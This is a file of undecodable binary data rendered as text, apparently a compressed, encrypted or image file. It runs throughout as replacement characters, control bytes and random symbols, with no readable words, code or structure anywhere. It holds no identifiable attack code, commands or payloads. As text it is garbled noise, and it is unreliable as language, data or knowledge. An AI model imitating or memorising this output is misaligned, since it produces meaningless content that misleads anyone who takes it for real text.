���ڴ�]K�p�����Um��I�f�]4�3YR�hﾭnJxb�/�T K�2e�[_�,����(#��h�����<^0]-n�e��ws��0F��
��[|��� (BlL������	pƊ��_���^�Bd!X���� y-���S��(X?�Y-���U�,K�rq�@U���Ʒ�C+3��Uy/��^�h�,��/8"���*�.�Gz��c�<I����,�͋MLF4X�
�uv��`h�F�*��gʤSӜ�Q��Y�^�<b�f�3�+�V�l� Ccb�e�˝:�
�w%�C�u�.��jս���;�=V�|.ͩ�P� 1P����k��^��YjC��b0Pm���=5����8�����׹����%�,�\�cկN��E�F����Uz��4�ɌQ�M�E#�MkhV�[�@�nh �y�����WbkE����m�T�9T�]-cW�_��@�cv?��1�{/�M��Pܾ��i�'��#�ee��f��*���k\��N��R~q*	*6�f�ä�]��+J(�H�?1�u��������F^cИ�rc^��{�Z�i¿L�vro��c��%�A�r/�TK2�~�i���`_M14nژߨ���!��3R��G�/sT�_ӟUx�$Y�O��穙rFXJ�c���B����<�0i��YYz��m��I�69�!�r�r~v�ޛe<�[�.Ii�K�U���:�3ʴ
�2d��T��_��kZ�a����Tױ*�(�6bq�	�hsYR�ҳ�l�� �hO�Y�^^}5��#����Ͳ^��e�/���ᮝ;�T���&,�ʍiaUj��5�S,gA*p���?�1+�g���}A�ZR�Gʱ�b.(̡ͳ�c9����-N��4�;d��M�S�����&r�g��kկZUG�Iw�޷����y,�+̍�S��.	H'f�O��s-#J�$� �^����`�1�L#�1r��XH��7]bF�)�Ƙ�эd��Y����)�� ��SlR6�Q�͡�"��)�*�O�v#���=N���ؼ=JF,�rI����\�@I�nت����f��6[<�-��+<�lR��N�ھ����� ܵ&����s�>L����r�z�Г9s��@��
5����a� �յ/�B� � <��	��?Z�~��+����av['b����T�p�%cЊ�䮋� =i�,k�W���Oa�W��m"L%�u5n�k��^g��v�A��S'��lw,7�r*o�%$�9� �g�e����̅q�O�l2��{�>;S	��� $�x%�~�]�f�S���d�� we\kwzz`�,⁚@w.k難��\�Q`���H�\[�]{+��	~�������ҒA���x�T�{�$��L[,��۶�J�H�@��kݭu�ҁ./���w��p���ݫ��!0�k���+W��_k���7D$gE���v�\�ث�8& �3#z�$n����	��/B_��%��i�y�ɋ}�F� ((�;�����T�� =f|�V[4�ȴ�r�i�[P���X��k;N��X�ӫ��X�ĴU(��k��:���_j7��� 'M~I��H�I�D�����VX�����Q��d5+������� ��>o�K�c���м$����/��x��ωc�����c�\�����$�#�_%j~�[W�V�h�pJ��E��Jd����_�~� !h� �0�����ʵ51��_�z`�4��l4�-�W�/�ڟ�0/���u�RA�)����gS3Y��~��$�����0g��?w�_���S�9����P��\��:+���Vl�/``F�54i�jc� 	�k�z�s��º�qF�lA��R˶A~�����h٠b	S��5�Ϗ�g����_ܧ�0Y��l���ʳ��p^X�]}�7��F��ɂ�2� W�[�6{!��;*ra��<C�X�"�r����1�k
�"ȱ���U�}�ߘb��,y2�\�/}�ѿcӛ���Bt��b���OJhmU�]��Q�@�&(c���UFW��몪��>^����vz�5ί�4�9��3�%&T��lYc%g���sӟ�Rl��(����)S%���n��6��cB��<8-_��}jܾ�� Xѱ#�Q��T��.�=��+�k~����;=��XK���[~ѽ򛿇�֙�zb���VVd�S�Z��
�Bc�&E�*����z�7g��BPk*,[j�m�fx����ɬ������^z��0�婃A��Z,��F�1%����z�%����00q�:ɝ;+RRY�߱Uf�L�[+�M{ޗ����6$�H��+���O4�Si�S�/��IEpb���aK�,X��q��,Q���A�ʳߒ����� �������M3�L�d���h�QڟW_�QƮ��0�	a,yX�f��8��B�E��
�++2���f��1S�F���̖v�v�jG�b�c�6����� ������һg=�;_$$&KFS��.ȴ[��\lH��%��<��,���p0�X׫շ�� E�9YE�Y������1�pB�g�s� �^��q�� ��W� �ܐ̰��@����ԭ�k�'���h/&^��8r��5��;�C�e`XB4a� 
YK�Ծ�v$@�!z泒�oӮ�ڱ"�`���k^�պ�)[j���VU���z�=�U���z�{@Pa������*|��ˋi-H?�4�QiY]ڕj\<py�ML���u�:���Q#m4W�~zR��M��Z�*�6r�Vnr8 3��O�kzd���� 1���zҷ�uV�5F��Y��	\�G�*���g�(m���r( �55��:� �O�쭺�c�{7ot�z�_",_%�m��iPGeLa�Y������)��Ё1Ch�F.i�Vfi���u\T��*H(!4%�8&
�+,[��W�R���9�Y�����~����@�z1���Ϣ�O!�������`n��pG)ai<\T��|�'�H �,x��+3���_rl}Ozw+I�Lɫ�Nm�zp�4��� �1r��,���O�����r"#�"l䜱����V9��~���k,��ҒMRɊ	0���Gau��;���4�_8 �*�e�	VU�_*Ғbp�<a��<1�MX5���I�x�4)�-��T�Z�ܯ�h`z�.k��7O�\��Y��sMݽ�_7]	G�( � 8�L�X��]۲�	�ш�ƑVVh�U�Uz�v���Xm@px�ps>m��m
���viMޏ�X�N0�f�\�u��kӼj�c��;��x-���(���
1���9	�J��k�H���A	�hU�+4T�m���=�k�٩阱��(�Hɽ�k%5�Ue������3ʂ!x&���4�͟��Ub֤B3���+ʭ��y�v&W#��A���fk��f_v�_Rh,�!��VY*��s�>k�-�3�y�� �q�/�sn���x֗�����̬�s��r�G��=�ec��x����-9��`���Q^t5Qu���4LP��Թ��SEL����b��ukL��O.Mb���%Vx����zYYm��ɍ92��f�=��.E��'��o7����f��� �$yr�K8���Ux'EH���1�(h�b�~��m��U�\bb�b�4�-�0�ޯ�ߩZ���U��u�%W�e����#�u�Iu$p%C9��\�ʵ��{��[j
A� ًVCE�kZ������.VT�n�O����bV�f�\``���Q��4d��k�76�w�7�؆�>?	��ั�>	�4&��g�o{ܕ��(��c
�r�SY��U��z��$�����| W6,W 9S����ܕS��.
�z\�Bh�b|���VS����ˇ���P�P�
0JlFr3)�����۝j�FD��(��#��]g=O����1��L4��F���,j|��|��w��/thk��4pr��՚�r�x_���&�iE�u0�(x�``��RU���G��N(�FD��f�̺C�*d2� ��r Ƅ �2��\�S//��؊jp|c�=W)�dd�1��G�rs��CsI�;K6�1��3F`/��	R��q]��p5�^#�g�d�$<�j.8WN�����˭�日<�`��o���M52��?}*��]��f"�We(Ƹd���h�	�A�R�F0��FM���4T�䭝!��,r3BU��Ԯ�_R\���P�.k#'�Z���_W�I��1��	�cS�k��O�u�z*�6��:�����[����=#4X�Z�[�e��
���ʂ��B&$c�e�_���՝AYQ��W�s��4v�Fa�8,a��8 4�^�'���r�ܝ��{�Qh�[�n���k�5[�+.4P`���쪪��#N*ta� 6y�y��}��=v�:�	d8BT3�f�eL�I��~�K����i«����/���K!>q������R��eI��
���w!=���[p#B& ���F��[����#�3���r��m�C{�\��z<0W0�{�0|�T�"@����5=��Q��,`M:ͥk}�ӣMպ���sx�U�F�9Rx5m��Ѐ��;k~�׹i0ϓ��r��&�+4h��g�?૤|)#Dp�\�ÎS��er��o*A]�$\PE��ǜ0նS �������o� ah�Q��%¯�qюڭQN�t`J�9�|VX�Y?�s�$�qI�#���\���k浿N� �4�@˂*9��=J�\h��4�$�b�@1�pLa���}{U��a������ۣ���<�_�Z�����4�QY�>MO�|�G�L fd�rW��������� �cs�U���u6z�믿e��0��a�Mu���}�����c�iJ�[�3�����apE�8j8���jX�^�z�WrI2������Rd�U���j.��\��.QpW6-�j�/G��( �$���6[>��Zmzh�?N��4|����4�p�^���`&`�<�̙+�)��� �+�
!���ss][�����ZI	QF)q�.�\ɬ��K�k[f�̓�4#,!ǪUJ-���{-�����t�?Vl�j�O��[/W�)0 �U�+-�T����@������xpT�g�KaB$>����%ػ�VU�R5j�ކ��4$�T�J�hk~��$�KAc"$�),�����g���	�� YXK� 	_=NFm ��ph0Y�\[��]��=�^���00�V�罔���O�J�ﳳ�
��<83MF�s�?��d�r�W�=� �$�����!�3ݠ,��ck��9�gc	�peey���VץT�@�l�	�sJ-+"�����_ro���8 �F��Hs�����)-Z��Vef�k{C��������;�ӹ2��[�|�:�;J��&�1�����F�g�Z�Vk�H����1��T����C
a�}� �M}�AF�A�a���&�RgX�"�<�Kj,h����uan/[�J8�Uin�\ +Ga�W����\�Y����L�JU�W�`��{|Ҫ �	Rb�=8`�����Z�w���֖�A���S���q}u=)��`�G���*D�6�"�,�v��7P��+Ya���(���a<1v���6ܥ���0ペ̕�8��Nx 3S���p\�4T�H���\���`6x��sfiUz���lһjA��B��Y����L7���(T!�沙���>���I"a���N�fK�ϩk�EZ��F,#����Jf��>O��S���{��8#�A( ,jiFf�O��ݺ��56j�=���>��M�a��00�� pLaL� Z-V�
j4 [�-�13l��r���8h�Fg�ͳ�?\sE��ש'�b�cD�"��T��Lz���R��o�jw�)��9�MOY�qi�1r�3������.���ź�,ZO3�ˌ	�k�Ѣ�U���� ��4Ab�4s�
�!��O��4$�x��� �d�Z��g˝��/|���Z�K1��I����jc�pFk4�>ƭ����cC�lqr�	\�<VZ� ��]{V�2�Jɓ�ʕ�+<���&�_Y�&7N�RJ�i2�?�բ�0��声�x��|,u�� �W�x�q��'5���A�ƴ�z\�F �YQc&�]�bUY��9(ᠬ�7� 	��V�@͌.8Q�c�]��ÐT�`�pA`eO)��n]� CƆqF�p�V���Q��
�������i\�. b�^jYs���_2�v��ڈ���)�/�t�4�S�-u��CC����&h�B1��2����z/��s�I"n�0A7��2d�S#g�צ�5֐$�9dx�TTѓ%w�0O}�.�0b�"�� ��l�����'�@��j�Hg|���'=�Z����y��%s��R|lDaL�1�@��4%e�d\�u�#CD�h�L���p�G����G��P�;�*iy1b����_0/��A��X����H��g��"�:�j<�M*0�I�ԩU�0U���_zF�0	���-�,��	��~��k��	Y��; ��J�#&�z�w�5��v�՟V�G�gTF<H8��YVl�����]VԪ�\6��4� ���R�`� -�ؖ���Xz4�?�׽���v�	�FǂÀ77��w�=)b��}����/��Ui C'�<�TT��@O�u��ZV�Y��b��Fc**�pv������54��8xQ�4fjx���ׇ0E~5%9�(���0�.j�l�d���muεWvzc�Y�C<iJ�x��LRx��F��Z�n�q�� �2改c9	6>�T�cQ@����3<��l���.�o�+h
LX� �jJ�2d�b��j}u��-_�� ��f-P��h�T��N%����!	R`F0驜� ���&��61PƊ���yЩb���җ*�)���B���\�BVT�@OWwv��_��p�^�����ef-A@1�s�,k�I���3�����_��v���V����1�V�����ܔ3����P�����}�ۑ�0��i��U����ؼ���P� ��e�E�1��g�L���ޖ�X����J��R�C>�Yu��rS��(��C�0UfJ��D^����/Ca��)�q��rTأj��$Q���i�]Z?u�ahLqTdH�罔ҟ_χi֨�aq"� ��W��[Y��i���tX#F�VX��(�|��f��i`�����K��� w4�����Q�r+�>���6<F�|�F�Kd5م/�\+n�G� 1N( %r��G��n�_�Ɂ1 ���ʳ�湛C
y-U?��ݘa)x1��� T�K~�+������%�iS���+m�B��I� 2�	�%r�D9�� �u�jj�������ZF�m���U�B�~<�4����<�Y���Ͻձ� ���$�A@k*35����֗�k����k���t%i��s��,/�����W�n4�ЉɊph@�f���\��쇿g��&z�x�� 0Vd�c%r�x��%ن�R�ƓR٦
.T��������o)i��Q��3Ŋ\eEs����!][�jړ�+P�F�k��АQT)��q��*�5-�;�V��v��0"��Zv�ⴣ���ڗ4��{���}��/M4�0X�y��bLh�,s�Y�M2Wz�����ҍR�)���g��u�`V.7ڲ_J�/}�<��ö��-��)��șp/����V�$�sC�L:�}��W�UDb�@5pK�b�lhV��էN�xL���8ዔʲ_��+�0���Z`�1�u��L+�1b�7U3+?��&�(x�@��������UiO&(0�f��{��V$�3��CI�"1�YQiF���ܾ�7�,�p?�K�Rŋ�H�.i�ҏ���W�{������(Lʽ����j�[&j/J6'5�3V��]����Qq ���ǃ��t�/N0;���PE1!�-F��b�\�C�h�zx`PB���W�:��]U#9�z!NVh���n�v�1aF>��p��ޝ ~���̀�$v�����L (+p�Vz��d�����j&X��/���ioZ��J�>�j�Wwy�_���(!���w�������F��+�)Ju���2��~�&N=]ጚ��>	c,x�B�x�n�r�aF���5�M/�tl�,��T� ���Bҿ�L-geI�'�v ���5��G�ܚ���jH�P����?��hzOWЁWΥm�W$i?�8��VRU�VU߱V��p�$���%��6�w�Xl=0�w�d����]�g�'��."7�%�/�.�P��81��%�}�9�V�.M������oC((A��U+^�����`I�����i%� �E�>c%߷W�<h�B��m��ڴV�����W�J@��V����N%���q��.�N�7�jv�lR(] "���޷�z���գ¯7)H��V<ofv�+�S��8f�H��.�o�^��]�ߣv�P��[������b� ̍߻����b��0k��+�FО��F�]�h��W�����~���H"� E�j�zv�3���A�s��g����2���Q�c쫾����C�� ��� ��իF�*R<PA��/&�B��UeIU80@��~��G�Y� �!&�� �� TռX��V��p�����L�����:��'�Lʾ�����>�}��Ue�h�����L���z�V�S;խ��P�W��F�-����4�*T�H�-�D�� +0/���Uv�~���4!�Sk�.���m���H�&zaK�
M�x�C
���Zo�Jա$�16�-F;(�%�l�(�,jzr��Nhj2Y6/�+�r{����  r( ��g�o'iF.}�T@�-C�%0�@�QK+"A�бz0��>�* ,��H,��k&5�1���+�����ư���8e��&��2'(� ��X��D�������U�A��.@���v��Z��t#ә�!�'�#x�F��i&8�5��&�c�G�������)[0jT�$���Vib�?�
����w9�C('� @��1���4d����J�_���!��f�|0`ԫQJ��2��d��W֜��e6g ��\tiQO��o �Tb�O�`\� o,dԊ�4*�컻.Z��Ac�2������I�L5�ob�e�L�xace�4��Jȭt������VvT��eX��i���j2� V�!�����R%�0%2�֍v�n�p@w����h�C��Iˌ�4�4�3�CC���z�䑭�C�3c��\��3L�;B�)�]�=9��z2 �g�p(� i��0ݬv���%����l�C� L�0��icM^ghza����*��b/������I��A)8q�	�*h�t�[!�h`����OH�с�oH�;J0�o-�B2m�Ne��v�J��D����0�(Ⴊ`��L�(D�ƃ_�(�;6�{�� �c�r$[�S%� ���k{�S��?����}���փ@4�T�%J,���kj�G����S� I��m�J����5�l�i���.�v��֮ć8|c�m��` ���.d���A��l1��{vԆ�<(ͅ�4�`�2�˰��̾hj-��nX����cM�w�.�˄�g��C�	s_U�L���DWoukC��&��a�
�,�6�H?ҟ��UkD\�!&L�I�x�@�>��2d�.}MG�Z���}h��,e��ԮMo�C�U�ЫT�	��χ ��M��-��,�4�ȷU�h�1�pO��@�>��%�fmB���f�i|){��8���	�e�=���Y�+#� ���xuݪЁ�-C�Z
�CF_��N�2z�m�;�E�} ��>� �˴�j,����}Wo¾�hj��Їe����G�`�0�<�_�G��0q$g)IRr�� �#֍j�H���H�^+�J�t���Y�"�w� ,^%���Pz�.m��˫�f\!���)0��g�ژ4�h1����Mz�YZjh� �"tf�V|�f�a�� QYom����HR� r�Q���j��#N[��*���@�X��@���\�e��	�ֿ֧" 2/C�L�Hஂ�4ϧ�2����e�x�S�+��0 h�3Kt��>��CQ��UN��ԁ/�p1ȃ�Y��Ƴ�>�W;�wچ.���>g���4e�i������d��_�u����AWhN{	V�� �U,X���\�e����P\��*pR��*qu�jx�6{a�"�kW�疴��&y��Y�r�{ea�haL�e�/��"A�73�h2�fY���5�xa�Ա���֐3ʯ%4
�C�Y)����i
X^�\��Ea~<�Tkb�3Oɂ+4˚�f�u� ��e+5�Z���M �C``B,��5�A��v]��b�x@�('��|%0�R�K4��� W���j~uW��Ih�~�|!��$5͛�W��s��W7RIaM���.W�k)�4.֘y�H��E�n�m����Q2˃�Y�I��N�2=.�w�5x��B�����	s^���0�.�^�ע�&;�>��m6i20,:�_�O?x�n�f��]2iQ�$�8 8�U2i�xݣ�ٜ�����x��EY��6U�g.��г�Y5�~�i3D����u�}������[m��h�d�K�OZ�ַhM4�PaLF4t%�̯
-Jg5�~��w3��y��v�X1�C>�Do��l ���90F��%l5W�O���#N,aC��
��fKe���r���Dʂ(�CF�ђ��&��CS��� '��.S��_%�2i�G����׏O,r�%���ף(���8�y| jT��S c���G���(������K,�Çݡ� }��!�ƤxM� ��e��W�־͈��D���#��L�����e�e|)�p���O5*drb�"jVd�P��V�'�8@��bFi�5�Jȟ�\ׅ�WWv�ڏ	�!B��%��f����v�տ܌�4퇂\��PɓY�曾u��(�Om� Up(F#
9AYSFL�{�ܼ��,^V�M@��ME8o�,��V�
`�|kI �g#� Ԭ�f��*�ޟs��cјAH'aڲ�4T�||�=�2��Jv��$x�H�`S�p��1�mI�^A���%��� �h
$`���.U�� h��-�^�ԖO�
�Y���L�l��q��E�_���d ��%F�2ړL����V���Ԃ�����U�%F�*lҳLɓY?���n�y�h���ʦf���E�n	d�̕��J�@��@��aIn�C�����C�5��m��s�݁j��;B#�t��w����u ,���-�7���ά��Z�Aqz~�?�����-F�П�f�:`�hS.Df[̩t��]����PQ;?Z���\�*�����Lޡ��[Q�U��F��0ڍ6Q�J�x��=��oP�����G�����7Gvw%���Ƨ�w��%�X_��0��@b�,�կѪ�[]�I"�\E��W�������Nc��+�?L����i�2��
��g��Y�^^����v��)��~��
�h1�� �;*Q��� u�U�C�v�z*���`��c++�,�z5;�E�iU�"����U����--B���λ�S��b��Ӆ"�4� 2���/�q�E���P��
2���=Y6]9W5�G��*�ܦo<v�|7�*�"LŊ{��Z�I��h��L��4ߧf������iU�s��:�ﷲ`�$@FlC��i�f�!�Bؗ��Ю7�.Tiq���R��V������pM�v�Y[�{��L(A����{�ܐ���9<�g�-�~��$�u�a���HW򯇉u&\��a����[����;������]�w�C-�c���z��}��8�# jY[�|-���X/ VU��wj�EV!,a�
��u��u���Iq��o����Q� <gg&\�/֧|�EЫb2�,lL{r����@�0!��MUv�����-�/ym��v� z]v������TLN�-������{6��f����@�� ~+���I ��Ҡ�~�v�W�����n���g�/���j�E[T����aAā�����4�M2��m�}�ԙ� +���W�=9O9e��W��*��iR��-�8��pצ�R��	��R$�x�0c�c����ӆ����4���L�Q�(m��D���Ɔ�~W'����d9x�R����Ж�%|��ʴ
�.X�EYxx�����Y��%�� �.�>��,�(��Z��QV�I��^��ޔ5>�g������N�����-\]?����� +��@�ܘ� t����Q���04�jr_�2�|��n�ds?֌�W�v��������)�}����q���~���L�����6�j�ZHϷ�Fb�ַ��_�*�9_��ƥ�S�?��C�M����_�aϣ�V]8�J�Ҍ��m�F��Uo��''� ݸ����dP�\��8�xC0i�	m�s��@�!����[�&Kk�J_;+�s�(����� <��E��*��~���ML�9��ӹ|�.Ԣ��8�9�	�L�,B���3�)�����*\B&�X&�	V!R���O���O�ܢ}!���(Ҥ�ɼ?ѳ�������KCi�'4�}��d�XT�����}��I�@��D��4���^CyPyZ�g,G*y��u�-��_0SFژmo�O��Տ�X���<��3��L=@&��V�^�b�� �-�_���6#*�x�*��=�L9n���Fy%`}j�!�U��j,ʞ!C��JX�_�X�5�O���/�=��Ѧ��1��^9Zk��������?+d�U�Xo���NK��%��_�%��O&�L�G�RF���M�!ZR¥�Ɨׅ��nb�jԿ�t}֩jO�T;�#�K���lQ�U�4&��W���&�yN,f~���f-�W�_���ϣ��i�xI2`�G����� ��y��~�����v���R"M��K�4�먠��Zi_ڶ۵,����PV���8��� W|�ݥ>�8?�Ʌ\���B��S��� 8��\�$�v��,m}Z������8��ۏ�'%��jL�=��$.W
5(�	佨�>�gم�[����9�_ٿ��ep�� H�Km�^�|{u��7_��2���e�pE�����C<�]�U�nO͟$� ��"f��/��ӎGF1���B}���Y���wj�>�r���+� ���-�9��h-\�e�"�ּ�W�W$1�6�9{H:��V�>�u�Sy��-Mvc��Q�x��ۭ�.M���Q3���4pk�UY:޴���
4(=��rB|@T����������w_���� 4:�g��A^��'H$^j�������b�{_�z�؆ a��v�|w���h5:�N~�?_g���L�� �XK�9�:�79?��䨝�n}j`��W�G��J�"�Z|��d�V�SMn���YJR�[��kZ~�:,sݮ�Z<�>� w*�A��d�Q@���Ja��Rf�=��Sc[�^�kzz��#���������ļ>?��"dG��,$X �M�����$�@L5Ҩ#;����@� Dc=�j\ԏ�����4	��c�<L��R�ZmI�������;b�r,��bi0Nȴ��«�/�n�zQD��H��څP��W�K�����oҿ�7�}Kgk?����H��j�l���=<�y�<>Tr��g�Y����� �/���I �X�3�e�VzN�D��{��hf�D\���+��
dj�� >Ԓ0�L�����)�jhd���rz0 �Ap�wt��e�0� A��Ό�v����Mj��T2qF"T��e��Y42���zc��p�
�1�څL�5�nvߚj�\���84`:����C���)����6 ��0�)T�ܺB����jFNi�Ks\�ԯ�v*ބ��6`Z@�U�VX�V���}��~�]�f�p��Y�뗲8����Tx!�Ď8��J��L��rޭקͿY�A�-��G0�&>J\I��r��Zy���}�[�;<X��a f--cC-��ΛxsW�c���8��Ϸ`�k�N��fX��`h�e`�;��Uߣ_�R@��g9�x=ne���������m�h��`�e��4� ~��ښ�!fG%55�Cӕn�V&b�h��G*�����RhD����T���� ��'�Q�D��m�-���X�U��P ʦ�i�_~ĸ�(�E;���f�C�^��ޔ�y�� �K/!ާݩ�dg�F�6o�,��ˇiO$�X���3��`_����c��	Yj��Ӯ��!���54je������R�� X�M䭍�H�H"�O����j��Έ$X�0�J!��2��rk3�~��
�E���\�j[k���mha\1��a`�5+��O]��E,ᣊ��ʚ,[�{U���4f`2��f�	���j2k��U���j�q���;n���-Fa��`"�R�LT��������A�)]V�Ҫ����oZ�)L+�.qA��\ӻWrYb�(3��VU�^�;Å+\(Bt0 .��^s���&*6�uU�΋��U۩iUn��̡C���0�{��-�.� �
H��M>��\����F0!O|{�_RV����3��_�jT}۶Vvzc�Y�PB�	Q���o�[�JAŌk,����YcyӾվ�V�@YSc�������s��NJ@PE��ٓ��8���L�x����\�>_��f-QE��B�8�M�]�;ޙ[`(S���	�j��>��o�_{��b2�8��<�efJ�#�Ҋw·�p��BF+���ӕ�Uv�ؔ���x�i��.[� *��Ě!;!k΋J��u�L6�3�0zq�0���v&�I�����5����w��X��+?�5,����V�s�{m��w�/\��|#P���~����EΨ!��35��g�f�Ӏ�CЌ,�1��/·���x֟K9\l! ����v��[c��� ��0D� b���k�۾��ҁ�k8��D������_GGpe��7q7.QB�	�A��T�4׫� ����Y�0�ٙ�t�F�U=�����i��*�A0k9fe�l� �*}_$�3���+�}�Wx����ك�Jy4�m��o�c��;��Z)�1c�֍a��}��Tg���2� ���+-W�9���z�LŇ&j !O���,�b��'F�	�2�]`��
���k� �������x���fM�7�&%(#�
D�����O��^	{��=4�9�MA9q�.k*�5���j�И0E�� rl�R��g�mWv��Mm��9�X��۷��Ё~ދ����j���D-���P�0���d�f��~V���ž��r��%�*k҇����EI��ڃ\hX�Lh+*VD������M!��"���H��W
,e�����v;�'�Q��X�u6�ei?�(!W@˕h4�2jF�T2�:����qF
0�L���˚��\��Uc���q�.W9-i6~��rOE�Q�u\,Y����8
�vl�9��{�"�B�h�Ȁ`�>i�d��Ⱕ�w���I&y�b��Wg���ܤ�g��`�*VX���x��#�h6��:�2�2W 8�d5.d�k���N#u��L4�hG��4Ϛ_��>o��	\0"���9��F{P�b���G3�&�˺��0,!h��5��4jz� �[[+�JF�$���y��G)�Ҝ��	��.pa`�z�.}��֍	[�q!@ c��e���fN�~)p��s|��g�C
s��b������M�����m���vΨP1Y��	�F�3Y�4ԕ_�n��f�8	����\(���1�Ǳ`(G4� �	u�s����)c<��`�u�Nv������c�U�a�4�*��Me�A�k�n��j�Ǡ�4r��OvyjDOq�.VT��`Nݼ��pC�(��
<�Jl���<���at�Q�r*��
 �M#Ìc�F�g�� �۵V�C�h � 	���U%� џ��mғ
�/(
�e-E���Z��}O�)� �+(�jWە[�u׶�0��8k���d e��f�>U7,Y��~ª���oJЄ0A�Yl���N���I��,aG<	r���j?ҕ2� ��J؍IP��#s���O�R�o��x���Ʈ��@�oE� M�� ��yW����~h�����!˽BAIr��K�I��i��C�Hr�T0aG<1sL��j��)������`��CP�s�f�[���,1�������p�	�Y���8��[?4�J�Z��B���bZ)�������^ĵ/��&��ײ�}��1R7���`��Q�M�cY�ֽ[�-�����v����M���T���c ��e��+;��fٷZF�*L����y���v��jhF�`eE�IU��jk�=������q%�Ul�N}��S������y�t����91�	���0��� ��n�U�&LQ�/3V�\�����;�6j�b�<쾲Yr�1�n�tmI&|a`��e�3��\�Ce��v�Ԗ6z3������K�ɕؙ��	�+�$j�����v�yYi1�`ȃ�&�L�:��|���jS�������>k��^�U�^����X��1r��Ϗ��E�[�	��yPqia3I1�x��9���O���ƚ�sY\��=i]�[���3�����ef����_۩(l�%NC  9�u#�v��.3KP���9�^��M5N4����-=2��"5��* L�"	��QǏ�ٟ�KI1F1��b�ض?:�v��ږ��"�E.r@a�J�2b̻�7� {j� K���Aq��\�er�44wV�-؆e�4`9�J̕���|酶�WnK�?Ӷh�,1 ӯF��V��EPІq�efK{<�~���*L�c���jZV{����mU�UbRYeF5\�k'jO[e�����	�8h�ɩ��ԯ5�-�h�m��M�,ӧ[���#۽=6u���%L3ʃ1f9F��Y�;U�z{���"lbB�pY沬�Fs��&	� �>6*k*e�=u�N.���$1`�\�<��t�?��A�sB	`iu&8�*����Y�@�!F�%���f�W��K�ߧ���@)SB�Uk���6q�|h\x��r��2���sC.���m���H,��g�E��Cfu���*��S�X�A�n��V�{yI���q�0B�/^t��þ�Q��3����L���J��
��q�0VVhɥ�ާ���$�U�\�8��+�̫3sS��N�rQۼ��ïl�����`k��Ol3��|��4d�\�}(�d��V���'!�pRC�0VW:��M AA*$�5G��E�WsZ�c��ԧ�b�
5\hٓ+���,�Wx�w�e�Θ+�=���Ec-�\)�Bq�ʳ��J�Τ��b�Gi %ژS��YZ+�	�4�ɄL �*�+���@� �z��0n "���c<�9��Y�S�*�ZS�|�ʽ8�<wu�r�Xc�J���|�f��DQ�f��K楌��l�(�}�_�#LE����+�:�jk��֖C� m!���2�er�������i��CcF �2Yl���_:w_�(�G$4�Lg��[z������<�L�Ee��2�a<	��ѩ���M~���'��a������2l�)}|�^�	�Y5G(�랒g��j��ܖ<p��ED�˕`�f�$H.�[5�ڜ�#Q���j}j�=��������8g$	��\��̙+�hV��۱H𘸰NF�q���ݡztmG�ɊL|�%*d���zݮ�؈<�1�1�沢�~���jW��+;?x�wn�L\���Q��3�L��r�ޤ��#E&��VW���oڴ�1S���Q��+Q.tH��ؘ�沣%����ouh����|�H�ɛ�_����\2�1��\ԉ� Ja�K����-L�1cǀjT�H�A_�0O�{<^��i�  ��]d��/b���$�>p�ga� ��2[!!��;{ձ��44{3����ڧ���~��i��@V$r':�4�B�{"��(%c'c4�4�=�K�*�>���ςr�� �����V���x���S�ƚ�t�_���g
���@����K+��I ��6nk
��O�['n��I �"��.B/ZigӘ!���ou���PY��PG��M{}���NUI"���Y���T�o�������AW�Qy3n�$�Vy�bƲ?��Bcq�7U2������H�f�aF�%��� �%�,�Lh�󐆀�Je�z.���_4�@��q����RR��&a�4
����52%]���ܴx ������4@��e�U۝��B��L�h�ߢ����\a���d�K����n�����藁~މ�cB ֕����(�
��Zxb���:kڽ^��s���b�  ��	�䊚���d�cխ�,�`ŘQ2�AS%��گ��ސ�� �A�e�0�L��q���T�ֶ�S������e���i��FK� r���t$��C�A��\�UU*ǥT@�A� 0 d��,ҳ�[Κ7��=j��Ђ�5pb��h*k)*��l� �6��T����ar�h�|��g�q�tT�����8�
�ξw`��Ҕ���(�
pZ��5���S�0��]�hA\���y�v���V f��4��9���W�zemCX��he�H����v[Y���zY�JT$�fiYd�#���:w�J�4���43W(����_��S�R��[� ��g�z��Ƕ[+� ���!��b����m	[���jzۿ�z����p�@����RX���o�~�%����h21����X�����.�4&V�5�é����Ƶ�ݱ8^��p<~x�Oj��Fք��G�jޕ�� &J�^_�mO��rY
�u`�4���9�^��U�Wj�u$��I��Fs�򙶣�;�viI��9l\���8o^�䟇��� �1A�(n�[ּ����
�㪴����e}�g5���*��F�8i��sa��{����8��J�&���lHD4v"L��pjp�h�ݳ����
�cNs�����Ó��Dcv𫮽1����ƎG��pna�O���5�>|`��2�]�� ri���f� �I���Yy_�]��~��@q�@�2��*w�6j4%L*�#�^S4��V����0F
b�@�S��^�.ԛ������*�wV˫M�	��n�K�׊y�N��¶�8K0N4rsK+�������1�'��r ��&}����Bc��F���0�a�-�*��S�Mm�Mi�9pGX+*�ɋj��J�m�\�� �/4�J��!�Thn*3���
H���r]�pE1Q����r�J�M��uŏJK>X�x��U�4�=���^��.0��
����jZW/�V��zA�Y�<Lh��=@�++,�l��X��pS3c���2d�^M�K�����bʉ(�.⦖�g���x$�apBY9���4ː�:�窴��Y��=g����������A�b�\�gs�jw(������oZ@�Pxѣ�`�sn����jj(���K�\����C��`���Ui��J�� ��L) �V8"�8R�M|h��$�a/.9�i��F��- ��>Pkj��ܽNO�4Ĝq�Ե�~����qm�O�Y��V
��F#c�Q|�Xͷ�yUjO�55B�Uլ��ڔ"����f��c]���e�0^2Ü��˕h5/���m{�?��/��[�v�V��t߶/�;1��oթ݈�3Q^1X��W��U���H	�`�F��_����b��RI�tC�Ji�U|{��	/[�$��.F��	���<������b��4�1��~�9zxڐ%�� f��{�y�&�d�ý��^u輪��-N��gn蒴P�<¸3����e|6vT��U�BcB�oHd�6�y��VXN`B i4쇜|�W�\I�`�QSFL�տZ�����R[9�,����)j�JgL�V2�<�G�_�Yƅޓ�Th૬�4��ش���~���\_]ے��
1�F��\����O~�+=����{]��G���səOhc〳�[��jI\O��e{j�U�$ip���c��Ŏ֖@?��d�yozԭ���X�W6s;q�v��O
